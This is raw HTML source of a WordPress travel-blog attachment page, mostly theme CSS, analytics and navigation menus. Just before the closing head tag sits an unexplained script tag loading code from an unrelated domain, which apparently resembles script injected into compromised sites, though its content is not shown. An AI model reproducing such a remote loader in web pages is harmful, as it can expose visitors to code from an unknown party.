    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1aa4ce;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1aa4ce;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1aa4ce;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(26, 164, 206, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ffffff;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ffffff;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ffffff transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffffff transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1aa4ce;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:"Sue Ellen Francisco";
	font-size:19px;
	line-height:71px;
	font-weight:normal;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1aa4ce;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1aa4ce;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1aa4ce !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1aa4ce;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e1e1e;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e1e1e !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Sue Ellen Francisco";
	font-size:19px;
	line-height:71px;
	font-weight:normal;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #154454;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Sue Ellen Francisco";
	font-size:23px;
	line-height:26px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 26px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Droid Serif";
	font-size:17px;
	line-height:32px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Sue Ellen Francisco";
	font-style:normal;
	
    }
    
    .td-post-content li {
        font-size:17px;
	line-height:32px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 71px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 71px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 71px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 71px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 71px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 71px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 71px;
        }
    }



/* Style generated by theme for demo: travel */

//	    .td-travel .td_block_template_1 .td-related-title .td-cur-simple-item {
//	        color: #1aa4ce;
//	    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-79743388-1" type="f1817e8dee090d757545100e-text/javascript"></script>
<script type="f1817e8dee090d757545100e-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-79743388-1');
</script>		<style type="text/css" id="wp-custom-css">
			.gdprmodal-open .gdprmodal{
	z-index:9999!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #1aa4ce;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1aa4ce;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1aa4ce;
                }
                .tdm-btn-style1 {
					background-color: #1aa4ce;
				}
				.tdm-btn-style2:before {
				    border-color: #1aa4ce;
				}
				.tdm-btn-style2 {
				    color: #1aa4ce;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1aa4ce;
                    -moz-box-shadow: 0 2px 16px #1aa4ce;
                    box-shadow: 0 2px 16px #1aa4ce;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1aa4ce;
                    -moz-box-shadow: 0 4px 26px #1aa4ce;
                    box-shadow: 0 4px 26px #1aa4ce;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="f1817e8dee090d757545100e-text/javascript"></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-16109 attachmentid-16109 attachment-jpeg wp-theme-Newspaper wp-child-theme-LetsTravelMore td-standard-pack sultan-omar-ali-saifuddin-masque-2021-11-26-17-54-36-utc global-block-template-1 td-travel single_template_13 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-127"><a href="https://lets-travel-more.com">Start Here</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://lets-travel-more.com/category/top-10/">Top 10</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://lets-travel-more.com/category/must-see/">Must See</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://lets-travel-more.com/category/best-of-the-best/">Best of the Best</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-129"><a href="https://lets-travel-more.com/category/destinations/">Destinations<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://lets-travel-more.com/category/destinations/europe/">Europe</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://lets-travel-more.com/category/destinations/america/">America</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://lets-travel-more.com/category/destinations/asia/">Asia</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://lets-travel-more.com/category/destinations/africa/">Africa</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://lets-travel-more.com/category/destinations/australia/">Australia</a></li>
</ul>
</li>
<li id="menu-item-7641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7641"><a href="https://lets-travel-more.com/category/tips/">Tips<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-17298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17298"><a href="https://lets-travel-more.com/car-rental/">Car Rental</a></li>
	<li id="menu-item-17297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17297"><a href="https://lets-travel-more.com/hotels/">Hotels</a></li>
	<li id="menu-item-17459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17459"><a href="https://lets-travel-more.com/airport-parking/">Airport Parking</a></li>
	<li id="menu-item-17616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17616"><a href="https://lets-travel-more.com/packages/">Packages</a></li>
</ul>
</li>
<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2100"><a href="https://lets-travel-more.com/cookie-policy/">Cookie Policy<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2101"><a href="https://lets-travel-more.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://lets-travel-more.com/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://lets-travel-more.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lets-travel-more.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://lets-travel-more.com/">
				<img width="1200" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20250'%3E%3C/svg%3E" alt="Lets Travel More" title="Lets Travel More" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2019/04/lets-travel-more-logonew.png"/><noscript><img width="1200" height="250" src="https://lets-travel-more.com/wp-content/uploads/2019/04/lets-travel-more-logonew.png" alt="Lets Travel More" title="Lets Travel More"/></noscript>
				<span class="td-visual-hidden">Lets Travel More</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lets-travel-more.com/">
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20250'%3E%3C/svg%3E" alt="Lets Travel More" title="Lets Travel More" width="1200" height="250" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2019/04/lets-travel-more-logonew.png"/><noscript><img src="https://lets-travel-more.com/wp-content/uploads/2019/04/lets-travel-more-logonew.png" alt="Lets Travel More" title="Lets Travel More" width="1200" height="250"/></noscript>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-127"><a href="https://lets-travel-more.com">Start Here</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-136"><a href="https://lets-travel-more.com/category/top-10/">Top 10</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-135"><a href="https://lets-travel-more.com/category/must-see/">Must See</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-128"><a href="https://lets-travel-more.com/category/best-of-the-best/">Best of the Best</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-129"><a href="https://lets-travel-more.com/category/destinations/">Destinations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-134"><a href="https://lets-travel-more.com/category/destinations/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-131"><a href="https://lets-travel-more.com/category/destinations/america/">America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-132"><a href="https://lets-travel-more.com/category/destinations/asia/">Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-130"><a href="https://lets-travel-more.com/category/destinations/africa/">Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-133"><a href="https://lets-travel-more.com/category/destinations/australia/">Australia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7641"><a href="https://lets-travel-more.com/category/tips/">Tips</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17298"><a href="https://lets-travel-more.com/car-rental/">Car Rental</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17297"><a href="https://lets-travel-more.com/hotels/">Hotels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17459"><a href="https://lets-travel-more.com/airport-parking/">Airport Parking</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17616"><a href="https://lets-travel-more.com/packages/">Packages</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2100"><a href="https://lets-travel-more.com/cookie-policy/">Cookie Policy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2101"><a href="https://lets-travel-more.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2102"><a href="https://lets-travel-more.com/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2103"><a href="https://lets-travel-more.com/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lets-travel-more.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>sultan-omar-ali-saifuddin-masque</span>
